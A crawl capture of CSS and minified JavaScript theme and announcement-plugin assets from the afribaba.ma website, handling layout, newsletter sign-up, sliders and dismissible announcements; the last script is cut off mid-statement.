.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}
.pr-125{padding-right:125px!important}
.pr-130{padding-right:130px!important}
.pr-135{padding-right:135px!important}
.pr-140{padding-right:140px!important}
.pr-145{padding-right:145px!important}
.pr-150{padding-right:150px!important}
.pr-155{padding-right:155px!important}
.pr-160{padding-right:160px!important}
.pr-165{padding-right:165px!important}
.pr-170{padding-right:170px!important}
.pr-175{padding-right:175px!important}
.pr-180{padding-right:180px!important}
.pr-185{padding-right:185px!important}
.pr-190{padding-right:190px!important}
.pr-195{padding-right:195px!important}
.pr-200{padding-right:200px!important}
.plr-5-percent{padding:0 5%;}


--- FILE ---
content_type: text/css
request_url: https://afribaba.ma/themes/stories/css/custom.css?v=1.36.6
body_size: 2038
content:
.button-loading{border:1px solid #c4cdd5;color:transparent!important;cursor:default;position:relative;text-shadow:none;transition:border-color .2s ease-out}.button-loading,.button-loading:active,.button-loading:focus,.button-loading:hover{color:transparent}.button-loading:before{animation:button-loading-spinner 1s linear infinite;border:3px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.button-loading.btn-fill-out{border:1px solid var(--color-primary);color:transparent!important}.button-loading.btn-fill-out:before{background-color:transparent;border-color:var(--color-primary);border-bottom-color:transparent;width:18px}.button-loading.btn-fill-out:after{display:none}.required:after{color:red;content:" *"}@keyframes button-loading-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#alert-container{position:fixed;right:5px;top:100px;z-index:9999999}#alert-container .alert{box-shadow:0 4px 10px 0 rgba(3,3,3,.1);font-weight:400;margin-bottom:10px;max-width:450px!important;min-height:45px!important;padding:15px 40px 15px 60px;position:relative}#alert-container .alert.alert-success{background-color:#bff9d0;color:#299c77}#alert-container .alert .message-icon{fill:#299c77;stroke:#299c77;font-size:20px;left:5%;position:absolute;top:30%}#alert-container .alert.alert-dismissible .close{font-size:10px;padding:0;position:absolute;right:15px;top:20px}body.show-admin-bar #alert-container{top:140px}body.show-admin-bar #sidebar-wrapper,body.show-admin-bar .header-sticky.sticky-bar{top:40px}.language-wrapper{margin-left:15px}.language-wrapper .language_bar_chooser{display:block;float:right;line-height:58px;text-align:center;width:160px}.language-wrapper .language_bar_chooser li{display:inline-block;float:left;margin-left:5px}.language-wrapper .language_bar_chooser.dropdown-menu{border-radius:0!important;display:none}.language-wrapper .language_bar_chooser.dropdown-menu li{display:block;margin:0;width:100%}.language-wrapper .language_bar_chooser.dropdown-menu li a{display:block!important;margin-right:0!important}.language-wrapper .dropdown.open .language_bar_chooser.dropdown-menu{display:block}.language-wrapper .btn{background:none;border:none;border-radius:0!important;height:40px;margin-bottom:0}.language-wrapper .language_bar_list li{display:inline-block;margin-left:5px}.language-wrapper .language_bar_list li a{font-size:12px;text-align:left}.language-wrapper .language_bar_list li a span{color:var(--color-muted)}.language-wrapper .language_bar_list li a img{margin-right:8px;margin-top:2px;width:20px}.half-circle-spinner,.half-circle-spinner *{box-sizing:border-box}.half-circle-spinner{border-radius:100%;height:30px;margin:20px auto;position:relative;width:30px}.half-circle-spinner .circle{background:none;border:2px solid transparent;border-radius:100%;box-shadow:none;content:"";height:100%;margin:0;position:absolute;width:100%}.half-circle-spinner .circle.circle-1{animation:half-circle-spinner-animation 1s infinite;border-top-color:var(--color-primary)}.half-circle-spinner .circle.circle-2{animation:half-circle-spinner-animation 1s infinite alternate;border-bottom-color:var(--color-primary)}@keyframes half-circle-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.sidebar-inner{width:100%}.sidebar-inner .sidebar-inner-loading{display:table-cell;text-align:center;vertical-align:middle;width:100%}.widget_categories ul.font-small li{border-bottom:1px dotted rgba(0,0,0,.15);display:table;padding:8px 0;width:100%}.widget_categories ul.font-small li a{padding:0;text-align:left}.main-menu .current-menu-item a{color:var(--color-primary)}.header-select-language{background:#f1f2f3;font-size:13px;padding:10px 0}.header-select-language .language-wrapper{align-items:center;display:flex!important;margin-left:0}.header-select-language .language-wrapper>span{display:inline-block;margin-right:5px}.header-select-language .language-wrapper .language_bar_list{display:inline-block}.header-top .logo{max-height:50px}.single-content article.entry-wraper ol,.single-content article.entry-wraper ul{list-style:disc;margin-bottom:25px;padding-left:25px}.single-content article.entry-wraper ol li,.single-content article.entry-wraper ul li{font-weight:400;list-style:disc}.single-content article.entry-wraper ol,.single-content article.entry-wraper ol li{list-style:decimal}.single-content article.entry-wraper table{background-color:transparent;border:1px solid #dee2e6;border-collapse:collapse;margin-bottom:1rem;max-width:100%;width:100%}.single-content article.entry-wraper table caption{caption-side:top;color:#6c757d;font-size:90%;font-weight:500;padding:10px 0;text-align:center}.single-content article.entry-wraper table th{border:solid #dee2e6;border-width:1px 1px 2px;padding:.75rem;vertical-align:bottom}.single-content article.entry-wraper table td{border:1px solid #dee2e6}.single-content article.entry-wraper table tbody tr th{border-bottom-width:1px}.single-content article.entry-wraper table blockquote{border:solid #ccc;border-width:0 0 0 5px;font-style:italic;margin:0 0 1rem;padding:2px 8px 2px 20px}.single-content article.entry-wraper table blockquote p{font-size:14px;line-height:40px;margin-bottom:0}.single-content article.entry-wraper h2{font-size:1.75rem}.single-content article.entry-wraper h3{font-size:1.5rem}.single-content article.entry-wraper h4{font-size:1.25rem}.single-content article.entry-wraper h5{font-size:1rem}.single-content article.entry-wraper h6{font-size:.9rem}.single-content article.entry-wraper .wp-block-gallery{margin:0;padding:0}.single-content article.entry-wraper .wp-block-gallery li{list-style:none!important}.single-content article.entry-wraper .wp-block-gallery ul{display:flex;flex-wrap:wrap;margin:0;padding:0}.single-content article.entry-wraper .wp-block-gallery ul img{border-radius:5px}.single-content article.entry-wraper .wp-block-gallery.columns-3 ul li{margin-right:16px;width:calc(33.33333% - 10.66667px)}.single-content article.entry-wraper .wp-block-gallery.columns-3 ul li:nth-of-type(3n){margin-right:0}.single-content article.entry-wraper .single-more-articles ul{list-style:none;padding-left:0}.single-content article.entry-wraper .single-more-articles ul li{list-style:none}.pagination-area .pagination{flex-wrap:wrap}.pagination-area .page-item{margin-bottom:10px}#scrollUp{margin-right:0}.mobile_menu{position:absolute;right:10px;width:96%;z-index:99}.offcanvas-sidebar .off-canvas-close{right:20px;top:20px}.language-wrapper .dropdown-toggle:after{display:none}.language-wrapper .btn-select-language{background:transparent!important;border:none!important;box-shadow:none!important;color:var(--color-muted)!important;font-size:12px;font-weight:400;height:auto;padding:0}.language-wrapper .dropdown-menu.language_bar_chooser{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);color:var(--color-muted)!important;display:none;font-size:12px;line-height:1;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:0;text-align:left;z-index:1000}.language-wrapper .dropdown-menu li img{margin:0 10px}.language-wrapper .dropdown-menu li a{padding:10px 0}.scroll-progress{background:var(--color-primary)!important}.carousel-slider{margin:0 -15px}.carousel-slider .carousel-slider-item{margin-left:15px;margin-right:15px}.menu-icon-image{display:inline-block;height:14px;margin-right:1px;margin-top:-2px;vertical-align:middle;width:14px}.entry-meta.meta-2 .author-name{margin-top:3px}.single-content article.entry-wraper ul.pagination li{list-style:none}.post-thumb-80{overflow:hidden;width:80px}.post-thumb-80 img{height:80px;max-width:none;width:auto}.entry-main-content .ck-content blockquote:before{display:none}.icon-tiktok{background-size:100%!important;background:url(../images/icon-tiktok.svg) no-repeat 50%}.icon-discord,.icon-tiktok{display:inline-block;height:15px;vertical-align:middle;width:15px}.icon-discord{background-size:100%!important;background:url(../images/icon-discord.svg) no-repeat 50%}@media screen and (max-width:768px){h3.post-title{font-size:1.25rem}.post-content-overlay .entry-meta span.post-cat{color:#fff!important}.post-card-content{min-height:48px}.author-bio{display:block}.author-bio .author-image{margin:20px auto;text-align:center}}.featured-slider-2-items .post-thumb .thumb-overlay,.featured-slider-3-items .post-thumb .thumb-overlay{background-repeat:no-repeat;background-size:cover}.single-content article.entry-wraper h4.fob-comment-item-author{font-size:14px}.header-social-network li a svg.icon,.social-share li a svg.icon{height:16px;margin-top:4px;vertical-align:top;width:16px}.social-share{margin:0!important}.social-share,.social-share li{list-style:none!important}.social-share li.list-inline-item:not(:last-child){margin-right:0}.social-share li.list-inline-item:last-child{margin-right:10px}.post-thumb .social-share:hover li:first-child,figure .social-share:hover li:first-child{margin:0}.main-menu li a svg{height:18px;vertical-align:top;width:18px}.me-1{margin-inline-end:4px}


--- FILE ---
content_type: text/css
request_url: https://afribaba.ma/vendor/core/plugins/announcement/css/announcement.css?v=1.36.6
body_size: 492
content:
.ae-anno-announcement{animation:slide-up .5s ease-in-out;position:relative}.ae-anno-announcement-wrapper{align-items:center;background-color:var(--background-color);display:flex;gap:.625rem;padding:.625rem;width:100%}@media(min-width:768px){.ae-anno-announcement-wrapper{padding-left:1.25rem;padding-right:1.25rem}}@media(max-width:767px){.ae-anno-announcement-wrapper.hide-on-mobile{display:none}}.ae-anno-announcement-wrapper.ae-anno-announcement--dismissible{padding-inline-end:35px}@keyframes slide-up{0%{opacity:0}to{opacity:1}}.ae-anno-announcement__items{align-items:center;display:flex;margin-left:auto;margin-right:auto;width:100%}@media(max-width:767px){.ae-anno-announcement__items{flex-wrap:wrap;gap:.5rem}}.ae-anno-announcement__bottom{bottom:0;left:0;position:fixed;right:0;z-index:10}.ae-anno-announcement__controls{align-items:center;display:flex;gap:.5rem}.ae-anno-announcement__controls button{all:unset;align-items:center;color:var(--text-color);cursor:pointer;display:flex}.ae-anno-announcement__controls button svg{height:1rem;width:1rem}.ae-anno-announcement__content{color:var(--text-color);-moz-column-gap:1rem;column-gap:1rem;display:flex;flex-wrap:wrap;font-size:var(--font-size);margin-inline-end:25px;row-gap:.5rem}@media(max-width:767px){.ae-anno-announcement__content{flex-direction:column}}.ae-anno-announcement__text{color:var(--text-color);font-size:var(--font-size);margin:0}.ae-anno-announcement__text a{color:var(--text-color);font-size:var(--font-size);text-decoration-line:underline}.ae-anno-announcement__dismissed{display:none}.ae-anno-announcement__button{color:var(--text-color);font-size:var(--font-size)}.ae-anno-announcement__dismiss-button{all:unset;color:var(--text-color);inset-inline-end:1.5rem;position:absolute}.ae-anno-announcement__dismiss-button-label{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.ae-anno-announcement__dismiss-button-icon{height:1.25rem;width:1.25rem}body[dir=rtl] .ae-anno-announcement__next-button,body[dir=rtl] .ae-anno-announcement__previous-button{transform:rotateY(180deg)}@media only screen and (max-width:667px){.ae-anno-announcement__content{margin-inline-end:unset}.ae-anno-announcement__dismiss-button{inset-block-start:.2em;inset-inline-end:1em}}


--- FILE ---
content_type: text/javascript
request_url: https://afribaba.ma/themes/stories/js/backend.js?v=1.36.6
body_size: 1220
content:
(()=>{var o,e={311:()=>{},477:()=>{},1022:()=>{},1309:()=>{$(document).on("click",".newsletter-form button[type=submit]",(function(o){o.preventDefault(),o.stopPropagation();var e=$(this);e.addClass("button-loading"),$.ajax({type:"POST",cache:!1,url:e.closest("form").prop("action"),data:new FormData(e.closest("form")[0]),contentType:!1,processData:!1,success:function(o){if(e.removeClass("button-loading"),"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),o.error)return Theme.showError(o.message),!1;e.closest("form").find("input[type=email]").val(""),Theme.showSuccess(o.message)},error:function(o){"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),e.removeClass("button-loading"),Theme.handleError(o)}})})),$(document).ready((function(){$.ajax({type:"GET",url:$("#sidebar-wrapper").data("load-url"),success:function(o){if(o.error)return!1;$(".sidebar-inner").html(o.data)}})}))},1767:()=>{},1994:()=>{},2156:()=>{},2263:()=>{},3104:()=>{},3113:()=>{},3224:()=>{},3296:()=>{},3368:()=>{},3497:()=>{},4075:()=>{},4080:()=>{},4118:()=>{},4159:()=>{},4169:()=>{},4795:()=>{},4823:()=>{},5030:()=>{},5047:()=>{},6712:()=>{},6792:()=>{},6939:()=>{},7135:()=>{},7512:()=>{},7565:()=>{},7655:()=>{},8195:()=>{},8570:()=>{},8884:()=>{},9243:()=>{},9709:()=>{},9790:()=>{}},r={};function i(o){var t=r[o];if(void 0!==t)return t.exports;var a=r[o]={exports:{}};return e[o](a,a.exports,i),a.exports}i.m=e,o=[],i.O=(e,r,t,a)=>{if(!r){var d=1/0;for(O=0;O<o.length;O++){for(var[r,t,a]=o[O],n=!0,v=0;v<r.length;v++)(!1&a||d>=a)&&Object.keys(i.O).every((o=>i.O[o](r[v])))?r.splice(v--,1):(n=!1,a<d&&(d=a));if(n){o.splice(O--,1);var s=t();void 0!==s&&(e=s)}}return e}a=a||0;for(var O=o.length;O>0&&o[O-1][2]>a;O--)o[O]=o[O-1];o[O]=[r,t,a]},i.o=(o,e)=>Object.prototype.hasOwnProperty.call(o,e),(()=>{var o={1093:0,4400:0,6940:0,5132:0,8559:0,2184:0,8987:0,7984:0,1159:0,5443:0,5376:0,1879:0,449:0,9979:0,4645:0,1391:0,3884:0,7215:0,2375:0,25:0,7807:0,3383:0,3182:0,7405:0,9450:0,7741:0,9168:0,7014:0,8066:0,508:0,8838:0,8286:0,6198:0,2852:0,7800:0,9558:0};i.O.j=e=>0===o[e];var e=(e,r)=>{var t,a,[d,n,v]=r,s=0;if(d.some((e=>0!==o[e]))){for(t in n)i.o(n,t)&&(i.m[t]=n[t]);if(v)var O=v(i)}for(e&&e(r);s<d.length;s++)a=d[s],i.o(o,a)&&o[a]&&o[a][0](),o[a]=0;return i.O(O)},r=self.webpackChunk=self.webpackChunk||[];r.forEach(e.bind(null,0)),r.push=e.bind(null,r.push.bind(r))})(),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(1309))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(9709))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(2156))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(8195))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(3113))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(7135))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4075))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(1767))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(5047))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(477))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4823))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4159))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4795))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(311))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(2263))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(8884))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(7565))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(3296))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(3497))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(3368))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4118))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(3224))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(3104))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(6712))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4169))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(4080))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(1022))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(6792))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(8570))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(7512))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(5030))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(7655))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(9243))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(9790))),i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(6939)));var t=i.O(void 0,[4400,6940,5132,8559,2184,8987,7984,1159,5443,5376,1879,449,9979,4645,1391,3884,7215,2375,25,7807,3383,3182,7405,9450,7741,9168,7014,8066,508,8838,8286,6198,2852,7800,9558],(()=>i(1994)));t=i.O(t)})();

--- FILE ---
content_type: text/javascript
request_url: https://afribaba.ma/vendor/core/plugins/announcement/js/announcement.js?v=1.36.6
body_size: 1002
content:
(()=>{"use strict";function n(n){return function(n){if(Array.isArray(n))return e(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(n){if("string"==typeof n)return e(n,t);var r={}.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(n,t):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=Array(e);t<e;t++)r[t]=n[t];return r}document.addEventListener("DOMContentLoaded",(function(){var e=function(){var e=document.querySelector(".ae-anno-announcement-wrapper");if(e){var t=e.querySelectorAll(".ae-anno-announcement"),r=document.querySelector(".ae-anno-announcement__next-button"),o=document.querySelector(".ae-anno-announcement__previous-button"),a=document.querySelector(".ae-anno-announcement__dismiss-button"),c=null!==e.getAttribute("data-announcement-autoplay"),i=parseInt(e.getAttribute("data-announcement-autoplay-delay")||5e3),u=JSON.parse(function(n){for(var e=n+"=",t=document.cookie.split(";"),r=0;r<t.length;r++){for(var o=t[r];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(e))return o.substring(e.length,o.length)}return null}("ae-anno-dismissed-announcements")||"[]"),l=1,s=null,d=function(){c&&i&&(s&&clearInterval(s),s=setInterval((function(){l++,f(l)}),i))},f=function(){l>t.length?l=1:l<1&&(l=t.length),t.forEach((function(n){n.style.display="none"})),t[l-1].style.display="block",d()};f(l),r&&r.addEventListener("click",(function(){l++,f(l)})),o&&o.addEventListener("click",(function(){f(l--)})),a&&a.addEventListener("click",(function(){var t=JSON.parse(a.getAttribute("data-announcement-ids"));u.push.apply(u,n(t)),function(n,e,t){var r="";if(t){var o=new Date;o.setTime(o.getTime()+24*t*60*60*1e3),r="; expires=".concat(o.toUTCString())}document.cookie="".concat(n,"=").concat(e||"").concat(r,"; path=/")}("ae-anno-dismissed-announcements",JSON.stringify(u),365),e.parentNode.removeChild(e)})),d()}},t=$('[data-bb-toggle="announcement-lazy-loading"]');t.length?fetch(t.data("url"),{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then((function(n){if(!n.ok)throw new Error("Network response was not ok");return n.json()})).then((function(n){var r=n.data;t.replaceWith(r),e()})).catch((function(n){console.error("Fetch error:",n)})):e()}))})();

--- FILE ---
content_type: text/javascript
request_url: https://afribaba.ma/themes/stories/js/main.js?v=1.36.6
body_size: 1887
content:
!function(e){"use strict";e(window).on("load",(function(){e(".preloader").delay(450).fadeOut("slow")})),"undefined"!=typeof WOW&&(new WOW).init(),e(document).ready((function(){var s,i,t,o,l,n;e("button.search-icon").on("click",(function(){e("body").toggleClass("open-search-form"),e(".mega-menu-item").removeClass("open"),e("html, body").animate({scrollTop:0},"slow")})),e(".search-close").on("click",(function(){e("body").removeClass("open-search-form")})),e("#off-canvas-toggle").on("click",(function(){e("body").toggleClass("canvas-opened")})),e(".dark-mark").on("click",(function(){e("body").removeClass("canvas-opened")})),e(".off-canvas-close").on("click",(function(){e("body").removeClass("canvas-opened")})),e(".custom-scrollbar").length&&new PerfectScrollbar(".custom-scrollbar",{isRtl:"rtl"===e("body").prop("dir")}),e(".play-video").length&&e(".play-video").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),e.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:300,animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:'<i class="elegant-icon arrow_up"></i>',activeOverlay:!1}),e(window).on("scroll",(function(){e(window).scrollTop()<245?e(".header-sticky").removeClass("sticky-bar"):e(".header-sticky").addClass("sticky-bar")})),e(".sticky-sidebar").theiaStickySidebar(),e(".slide-fade").slick({infinite:!0,dots:!1,arrows:!0,autoplay:!1,autoplaySpeed:3e3,fade:!0,fadeSpeed:1500,prevArrow:'<button type="button" class="slick-prev" title="Previous"><i class="elegant-icon arrow_left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next"><i class="elegant-icon arrow_right"></i></button>',appendArrows:".arrow-cover"}),e(".carausel-3-columns").slick({dots:!1,infinite:!0,speed:1e3,arrows:!1,autoplay:!0,slidesToShow:3,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),e(".carousel-slider").each((function(s,i){e(i).slick({dots:!1,infinite:!0,speed:1e3,arrows:!1,autoplay:!0,slidesToShow:e(i).data("items")?e(i).data("items"):3,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:e(i).data("items")?e(i).data("items"):3,slidesToScroll:e(i).data("items")?e(i).data("items"):3}},{breakpoint:1199,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})})),e(".featured-slider-2-items").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,fade:!0,asNavFor:".featured-slider-2-nav"}),e(".featured-slider-2-nav").slick({slidesToShow:3,slidesToScroll:1,vertical:!0,asNavFor:".featured-slider-2-items",dots:!1,arrows:!1,focusOnSelect:!0,verticalSwiping:!0}),e(".featured-slider-3-items").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,fade:!0,prevArrow:'<button type="button" class="slick-prev"><i class="elegant-icon arrow_left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="elegant-icon arrow_right"></i></button>',appendArrows:".slider-3-arrow-cover"}),e(".sub-mega-menu .nav-pills > a").on("mouseover",(function(){e(this).tab("show")})),(s=e("ul#mobile-menu")).length&&s.slicknav({prependTo:".mobile_menu",closedSymbol:"+",openedSymbol:"-",label:s.data("label"),allowParentLinks:!0}),(i=function(e,s,i){this.toRotate=s,this.el=e,this.loopNum=0,this.period=parseInt(i,10)||2e3,this.txt="",this.tick(),this.isDeleting=!1}).prototype.tick=function(){var e=this.loopNum%this.toRotate.length,s=this.toRotate[e];this.isDeleting?this.txt=s.substring(0,this.txt.length-1):this.txt=s.substring(0,this.txt.length+1),this.el.innerHTML='<span class="wrap">'+this.txt+"</span>";var i=this,t=200-100*Math.random();this.isDeleting&&(t/=2),this.isDeleting||this.txt!==s?this.isDeleting&&""===this.txt&&(this.isDeleting=!1,this.loopNum++,t=500):(t=this.period,this.isDeleting=!0),setTimeout((function(){i.tick()}),t)},window.onload=function(){for(var e=document.getElementsByClassName("typewrite"),s=0;s<e.length;s++){var t=e[s].getAttribute("data-type"),o=e[s].getAttribute("data-period");t&&new i(e[s],JSON.parse(t),o)}var 